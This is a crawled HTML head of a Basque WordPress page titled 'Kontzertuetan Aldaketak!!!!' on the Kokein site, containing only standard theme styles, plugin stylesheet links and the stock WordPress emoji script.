

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kokein.com/albistea-15/
body_size: 14652
content:
<!DOCTYPE html>
<html lang="eu" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Kontzertuetan Aldaketak!!!! &#8211; Kokein</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Kokein &raquo; Jarioa" href="https://kokein.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kokein.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sgdg_block-css' href='https://kokein.com/wp-content/plugins/skaut-google-drive-gallery/frontend/css/block.min.css?ver=1738508125' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kokein.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='caterhamcomputing-cc-child-pages-style-inline-css'>


</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #101010;--wp--preset--color--secondary: #ce4033;--wp--preset--color--header-footer: #101010;--wp--preset--color--tertiary: #6C6C77;--wp--preset--color--lightgrey: #D9D9D9;--wp--preset--color--foreground: #000;--wp--preset--color--background: #f9fafd;--wp--preset--color--light-background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--black-primary: linear-gradient(180deg, var(--wp--preset--color--secondary) 0%, var(--wp--preset--color--secondary) 73%, var(--wp--preset--color--background) 73%, var(--wp--preset--color--background) 100%);--wp--preset--gradient--black-secondary: linear-gradient(135deg,rgba(0,0,0,1) 50%,var(--wp--preset--color--tertiary) 100%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.208), 16px);--wp--preset--font-size--medium: clamp(16px, 1rem + ((1vw - 3.2px) * 0.417), 20px);--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 1.458), 36px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 2.083), 50px);--wp--preset--font-size--x-small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 1), 14px);--wp--preset--font-size--max-36: clamp(24px, 1.5rem + ((1vw - 3.2px) * 1.25), 36px);--wp--preset--font-size--max-48: clamp(26px, 1.625rem + ((1vw - 3.2px) * 2.292), 48px);--wp--preset--font-size--max-60: clamp(30px, 1.875rem + ((1vw - 3.2px) * 3.125), 60px);--wp--preset--font-size--max-72: clamp(38px, 2.375rem + ((1vw - 3.2px) * 3.542), 72px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--x-small: 20px;--wp--preset--spacing--small: 40px;--wp--preset--spacing--medium: 60px;--wp--preset--spacing--large: 80px;--wp--preset--spacing--x-large: 100px;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--custom--font-weight--black: 900;--wp--custom--font-weight--bold: 700;--wp--custom--font-weight--extra-bold: 800;--wp--custom--font-weight--light: 300;--wp--custom--font-weight--medium: 500;--wp--custom--font-weight--regular: 400;--wp--custom--font-weight--semi-bold: 600;--wp--custom--line-height--body: 1.75;--wp--custom--line-height--heading: 1.1;--wp--custom--line-height--medium: 1.5;--wp--custom--line-height--one: 1;--wp--custom--spacing--outer: 30px;}:root { --wp--style--global--content-size: 1140px;--wp--style--global--wide-size: 1280px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 20px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 20px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 20px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 20px;}:root :where(.is-layout-grid){gap: 20px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--font-weight--regular);line-height: var(--wp--custom--line-height--body);--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: 0px;--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-radius: 0;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding-top: 10px;padding-right: 25px;padding-bottom: 10px;padding-left: 25px;text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-header-footer-color{color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-color{color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-light-background-color{color: var(--wp--preset--color--light-background) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-background-color{background-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-background-color{background-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-light-background-background-color{background-color: var(--wp--preset--color--light-background) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-header-footer-border-color{border-color: var(--wp--preset--color--header-footer) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-lightgrey-border-color{border-color: var(--wp--preset--color--lightgrey) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-light-background-border-color{border-color: var(--wp--preset--color--light-background) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-black-primary-gradient-background{background: var(--wp--preset--gradient--black-primary) !important;}.has-black-secondary-gradient-background{background: var(--wp--preset--gradient--black-secondary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-max-36-font-size{font-size: var(--wp--preset--font-size--max-36) !important;}.has-max-48-font-size{font-size: var(--wp--preset--font-size--max-48) !important;}.has-max-60-font-size{font-size: var(--wp--preset--font-size--max-60) !important;}.has-max-72-font-size{font-size: var(--wp--preset--font-size--max-72) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);}
:root :where(.wp-block-columns){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.86), 1.5em);line-height: 1.6;}
:root :where(.wp-block-buttons-is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flow) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-constrained) > *{margin-block-start: 10px;margin-block-end: 0;}:root :where(.wp-block-buttons-is-layout-flex){gap: 10px;}:root :where(.wp-block-buttons-is-layout-grid){gap: 10px;}
:root :where(.wp-block-column){border-radius: 4px;border-width: 0;margin-bottom: 0px;}
:root :where(.wp-block-cover){padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}
:root :where(.wp-block-group){padding: 0px;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
</style>
<link rel='stylesheet' id='ccchildpagescss-css' href='https://kokein.com/wp-content/plugins/cc-child-pages/includes/css/styles.css?ver=1.43' media='all' />
<link rel='stylesheet' id='ccchildpagesskincss-css' href='https://kokein.com/wp-content/plugins/cc-child-pages/includes/css/skins.css?ver=1.43' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kokein.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://kokein.com/wp-content/fonts/2a235783c3b2529055f6ef73b064f55b.css?ver=1.9.6' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://kokein.com/wp-content/themes/kkk_inspiro/assets/css/minified/style.min.css?ver=1.9.6' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6, .home.blog .entry-title, .page .entry-title, .page-title, #comments>h3, #respond>h3 {
font-weight: 700;
line-height: 1.4;
}
.site-title {
font-family: 'Peddana', serif;
font-weight: 400;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 14px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }

</style>
<link rel='stylesheet' id='inspiro-colors-dark-css' href='https://kokein.com/wp-content/themes/kkk_inspiro/assets/css/minified/colors-dark.min.css?ver=1.9.6' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1747325015' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1747325015' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1747325015' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1747325015' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kokein.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1747325015' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://kokein.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20260101-45137' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://kokein.com/wp-content/plugins/photonic/include/ext/colorbox/style-1/colorbox.css?ver=20260101-45137' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://kokein.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20260101-45137' media='all' />
<style id='photonic-inline-css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb, .photonic-masonry-horizontal-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://kokein.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' media='all' />
<style id='__EPYT__style-inline-css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://kokein.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1' type='font/woff2' crossorigin />
<script async src="https://kokein.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1753282257" id="burst-timeme-js"></script>
